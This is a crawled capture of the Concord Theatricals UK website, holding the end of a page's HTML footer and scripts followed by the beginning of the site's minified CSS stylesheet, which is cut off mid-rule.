14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals</br>Aldwych House</br>71-91 Aldwych</br>London WC2B 4HN
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Mon-Fri, 9.30am-5.30pm
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				020 7054 7298
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=VAG3s4&amp;g=WP6YcM">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#87e4f2f4f3e8eae2f5f4e2f5f1eee4e2f4c7e4e8e9e4e8f5e3f3efe2e6f3f5eee4e6ebf4a9e4e8a9f2ec"><span class="__cf_email__" data-cfemail="7c1f090f081311190e0f190e0a151f190f3c1f13121f130e180814191d080e151f1d100f521f13520917">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					020 7054 7298
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#6c0f191f180301091e1f091e1a050f091f2c0f03020f031e081804090d181e050f0d001f420f03421907">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="020 7054 7298">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2025 <a class="main-footer__item" href="https://www.concordtheatricals.co.uk/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/privacy/">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/terms/">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=8acbef0f5bdb0f051c57"></script>

	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.concordtheatricals.co.uk/css/app.css?id=d3e21d7b95da32c3a50c
body_size: 59409
content:
.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/images/vendor/slick-carousel/slick/ajax-loader.gif?c5cd7f5300576ab4c88202b42f6ded62) 50% no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(/fonts/vendor/slick-carousel/slick/slick.eot?ced611daf7709cc778da928fec876475);src:url(/fonts/vendor/slick-carousel/slick/slick.eot?ced611daf7709cc778da928fec876475?#iefix) format("embedded-opentype"),url(/fonts/vendor/slick-carousel/slick/slick.woff?b7c9e1e479de3b53f1e4e30ebac2403a) format("woff"),url(/fonts/vendor/slick-carousel/slick/slick.ttf?d41f55a78e6f49a5512878df1737e58a) format("truetype"),url(/fonts/vendor/slick-carousel/slick/slick.svg?f97e3bbf73254b0112091d0192f17aec#slick) format("svg")}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:none;background:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"\2190"}[dir=rtl] .slick-prev:before{content:"\2192"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"\2192"}[dir=rtl] .slick-next:before{content:"\2190"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{width:20px;height:20px;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"\2022";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}/*!
 *
 * Vanilla-DataTables
 * Copyright (c) 2015-2017 Karl Saunders (http://mobius.ovh)
 * Licensed under MIT (http://www.opensource.org/licenses/mit-license.php)
 *
 * Version: 1.6.16
 *
 */.dataTable-wrapper.no-header .dataTable-container{border-top:1px solid #d9d9d9}.dataTable-wrapper.no-footer .dataTable-container{border-bottom:1px solid #d9d9d9}.dataTable-bottom,.dataTable-top{padding:8px 10px}.dataTable-bottom>div:first-child,.dataTable-top>div:first-child{float:left}.dataTable-bottom>div:last-child,.dataTable-top>div:last-child{float:right}.dataTable-selector{padding:6px}.dataTable-input{padding:6px 12px}.dataTable-info{margin:7px 0}.dataTable-pagination ul{margin:0;padding-left:0}.dataTable-pagination li{list-style:none;float:left}.dataTable-pagination a{border:1px solid transparent;float:left;margin-left:2px;padding:6px 12px;position:relative;text-decoration:none;color:#333}.dataTable-pagination a:hover{background-color:#d9d9d9}.dataTable-pagination .active a,.dataTable-pagination .active a:focus,.dataTable-pagination .active a:hover{background-color:#d9d9d9;cursor:default}.dataTable-pagination .disabled a,.dataTable-pagination .disabled a:focus,.dataTable-pagination .disabled a:hover,.dataTable-pagination .ellipsis a{cursor:not-allowed}.dataTable-pagination .disabled a,.dataTable-pagination .disabled a:focus,.dataTable-pagination .disabled a:hover{cursor:not-allowed;opacity:.4}.dataTable-pagination .pager a{font-weight:700}.dataTable-table{max-width:100%;width:100%;border-spacing:0}.dataTable-table>tbody>tr>td,.dataTable-table>tbody>tr>th,.dataTable-table>tfoot>tr>td,.dataTable-table>tfoot>tr>th,.dataTable-table>thead>tr>td,.dataTable-table>thead>tr>th{vertical-align:top;padding:8px 10px}.dataTable-table>tfoot>tr>th,.dataTable-table>thead>tr>th,.dataTable-table th{vertical-align:bottom;text-align:left}.dataTable-table>thead>tr>th{border-bottom:1px solid #d9d9d9}.dataTable-table>tfoot>tr>th{border-top:1px solid #d9d9d9}.dataTable-table th a{text-decoration:none;color:inherit}.dataTable-sorter{display:inline-block;height:100%;position:relative;width:100%}.dataTable-sorter:after,.dataTable-sorter:before{content:"";height:0;width:0;position:absolute;right:4px;border-left:4px solid transparent;border-right:4px solid transparent;opacity:.2}.dataTable-sorter:before{border-top:4px solid #000;bottom:10px}.dataTable-sorter:after{border-bottom:4px solid #000;border-top:4px solid transparent;top:0}.asc .dataTable-sorter:after,.desc .dataTable-sorter:before{opacity:.6}.dataTables-empty{text-align:center}.dataTable-bottom:after,.dataTable-top:after{clear:both;content:" ";display:table}@charset "UTF-8";

/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;border:none;border-top-width:1px;border-top-color:inherit;border-top-style:solid}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}input,input:matches([type=password],[type=search]){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}@font-face{font-family:CircularXXWeb;src:url(/fonts/CircularXXWeb-Book.woff?b8be95368a88f0d090b52fc13c5414ba) format("woff"),url(/fonts/CircularXXWeb-Book.woff2?6247426d4d0f08e3ae1e8de78192a895) format("woff2");font-weight:400}@font-face{font-family:CircularXXWeb;src:url(/fonts/CircularXXWeb-BookItalic.woff?57465ff734acb19bf67e5811ff72b17c) format("woff"),url(/fonts/CircularXXWeb-BookItalic.woff2?75d65b6af3d9d13dc8e0f46686da666a) format("woff2");font-weight:400;font-style:italic}@font-face{font-family:CircularXXWeb;src:url(/fonts/CircularXXWeb-Black.woff?c8f9baebaa23657ce9755f395244d0b2) format("woff"),url(/fonts/CircularXXWeb-Black.woff2?ddf27e5c37941d08ed57a6b28d39da1a) format("woff2");font-weight:900}.color-white{color:#fff!important}.color-white:after{background:#fff}.bg-color-white{background:#fff!important}.bg-rgba-color-white{background:hsla(0,0%,100%,.6)}.type-link-white{color:#fff}.color-scrim.color-white:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,hsla(0,0%,100%,0)),to(#fff));background:linear-gradient(180deg,hsla(0,0%,100%,0) 40%,#fff)}.color-off-white{color:#e0e0d6!important}.color-off-white:after{background:#e0e0d6}.bg-color-off-white{background:#e0e0d6!important}.bg-rgba-color-off-white{background:hsla(60,14%,86%,.6)}.type-link-off-white{color:off-white}.color-scrim.color-off-white:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,hsla(60,14%,86%,0)),to(#e0e0d6));background:linear-gradient(180deg,hsla(60,14%,86%,0) 40%,#e0e0d6)}.color-silver{color:#8c9091!important}.color-silver:after{background:#8c9091}.bg-color-silver{background:#8c9091!important}.bg-rgba-color-silver{background:hsla(192,2%,56%,.6)}.type-link-silver{color:silver}.color-scrim.color-silver:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,hsla(192,2%,56%,0)),to(#8c9091));background:linear-gradient(180deg,hsla(192,2%,56%,0) 40%,#8c9091)}.color-silver-ultralight{color:#fbfbfb!important}.color-silver-ultralight:after{background:#fbfbfb}.bg-color-silver-ultralight{background:#fbfbfb!important}.bg-rgba-color-silver-ultralight{background:hsla(0,0%,98%,.6)}.type-link-silver-ultralight{color:silver-ultralight}.color-scrim.color-silver-ultralight:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,hsla(0,0%,98%,0)),to(#fbfbfb));background:linear-gradient(180deg,hsla(0,0%,98%,0) 40%,#fbfbfb)}.color-silver-lightest{color:#f0f0f0!important}.color-silver-lightest:after{background:#f0f0f0}.bg-color-silver-lightest{background:#f0f0f0!important}.bg-rgba-color-silver-lightest{background:hsla(0,0%,94%,.6)}.type-link-silver-lightest{color:silver-lightest}.color-scrim.color-silver-lightest:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,hsla(0,0%,94%,0)),to(#f0f0f0));background:linear-gradient(180deg,hsla(0,0%,94%,0) 40%,#f0f0f0)}.color-silver-light{color:#ddd!important}.color-silver-light:after{background:#ddd}.bg-color-silver-light{background:#ddd!important}.bg-rgba-color-silver-light{background:hsla(0,0%,87%,.6)}.type-link-silver-light{color:silver-light}.color-scrim.color-silver-light:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,hsla(0,0%,87%,0)),to(#ddd));background:linear-gradient(180deg,hsla(0,0%,87%,0) 40%,#ddd)}.color-silver-medium{color:#8c9091!important}.color-silver-medium:after{background:#8c9091}.bg-color-silver-medium{background:#8c9091!important}.bg-rgba-color-silver-medium{background:hsla(192,2%,56%,.6)}.type-link-silver-medium{color:silver-medium}.color-scrim.color-silver-medium:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,hsla(192,2%,56%,0)),to(#8c9091));background:linear-gradient(180deg,hsla(192,2%,56%,0) 40%,#8c9091)}.color-silver-dark{color:#8c9091!important}.color-silver-dark:after{background:#8c9091}.bg-color-silver-dark{background:#8c9091!important}.bg-rgba-color-silver-dark{background:hsla(192,2%,56%,.6)}.type-link-silver-dark{color:silver-dark}.color-scrim.color-silver-dark:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,hsla(192,2%,56%,0)),to(#8c9091));background:linear-gradient(180deg,hsla(192,2%,56%,0) 40%,#8c9091)}.color-silver-darker{color:#666a6b!important}.color-silver-darker:after{background:#666a6b}.bg-color-silver-darker{background:#666a6b!important}.bg-rgba-color-silver-darker{background:hsla(192,2%,41%,.6)}.type-link-silver-darker{color:silver-darker}.color-scrim.color-silver-darker:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,hsla(192,2%,41%,0)),to(#666a6b));background:linear-gradient(180deg,hsla(192,2%,41%,0) 40%,#666a6b)}.color-silver-darkest{color:#333!important}.color-silver-darkest:after{background:#333}.bg-color-silver-darkest{background:#333!important}.bg-rgba-color-silver-darkest{background:rgba(51,51,51,.6)}.type-link-silver-darkest{color:silver-darkest}.color-scrim.color-silver-darkest:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(51,51,51,0)),to(#333));background:linear-gradient(180deg,rgba(51,51,51,0) 40%,#333)}.color-gold{color:#ac9151!important}.color-gold:after{background:#ac9151}.bg-color-gold{background:#ac9151!important}.bg-rgba-color-gold{background:rgba(172,145,81,.6)}.type-link-gold{color:gold}.color-scrim.color-gold:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(172,145,81,0)),to(#ac9151));background:linear-gradient(180deg,rgba(172,145,81,0) 40%,#ac9151)}.color-gold-dark{color:#887340!important}.color-gold-dark:after{background:#887340}.bg-color-gold-dark{background:#887340!important}.bg-rgba-color-gold-dark{background:rgba(136,115,64,.6)}.type-link-gold-dark{color:gold-dark}.color-scrim.color-gold-dark:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(136,115,64,0)),to(#887340));background:linear-gradient(180deg,rgba(136,115,64,0) 40%,#887340)}.color-black{color:#000!important}.color-black:after{background:#000}.bg-color-black{background:#000!important}.bg-rgba-color-black{background:rgba(0,0,0,.6)}.type-link-black{color:#000}.color-scrim.color-black:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,transparent),to(#000));background:linear-gradient(180deg,transparent 40%,#000)}.color-off-black{color:#1a1919!important}.color-off-black:after{background:#1a1919}.bg-color-off-black{background:#1a1919!important}.bg-rgba-color-off-black{background:rgba(26,25,25,.6)}.type-link-off-black{color:off-black}.color-scrim.color-off-black:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(26,25,25,0)),to(#1a1919));background:linear-gradient(180deg,rgba(26,25,25,0) 40%,#1a1919)}.color-rose{color:#bf83a3!important}.color-rose:after{background:#bf83a3}.bg-color-rose{background:#bf83a3!important}.bg-rgba-color-rose{background:rgba(191,131,163,.6)}.type-link-rose{color:rose}.color-scrim.color-rose:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(191,131,163,0)),to(#bf83a3));background:linear-gradient(180deg,rgba(191,131,163,0) 40%,#bf83a3)}.color-teal{color:#26a599!important}.color-teal:after{background:#26a599}.bg-color-teal{background:#26a599!important}.bg-rgba-color-teal{background:rgba(38,165,153,.6)}.type-link-teal{color:teal}.color-scrim.color-teal:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(38,165,153,0)),to(#26a599));background:linear-gradient(180deg,rgba(38,165,153,0) 40%,#26a599)}.color-green{color:#26a599!important}.color-green:after{background:#26a599}.bg-color-green{background:#26a599!important}.bg-rgba-color-green{background:rgba(38,165,153,.6)}.type-link-green{color:green}.color-scrim.color-green:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(38,165,153,0)),to(#26a599));background:linear-gradient(180deg,rgba(38,165,153,0) 40%,#26a599)}.color-amber{color:#8a7441!important}.color-amber:after{background:#8a7441}.bg-color-amber{background:#8a7441!important}.bg-rgba-color-amber{background:rgba(138,116,65,.6)}.type-link-amber{color:amber}.color-scrim.color-amber:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(138,116,65,0)),to(#8a7441));background:linear-gradient(180deg,rgba(138,116,65,0) 40%,#8a7441)}.color-red{color:#dc2743!important}.color-red:after{background:#dc2743}.bg-color-red{background:#dc2743!important}.bg-rgba-color-red{background:rgba(220,39,67,.6)}.type-link-red{color:red}.color-scrim.color-red:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(220,39,67,0)),to(#dc2743));background:linear-gradient(180deg,rgba(220,39,67,0) 40%,#dc2743)}.color-soft-red{color:#f15b61!important}.color-soft-red:after{background:#f15b61}.bg-color-soft-red{background:#f15b61!important}.bg-rgba-color-soft-red{background:rgba(241,91,97,.6)}.type-link-soft-red{color:soft-red}.color-scrim.color-soft-red:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(241,91,97,0)),to(#f15b61));background:linear-gradient(180deg,rgba(241,91,97,0) 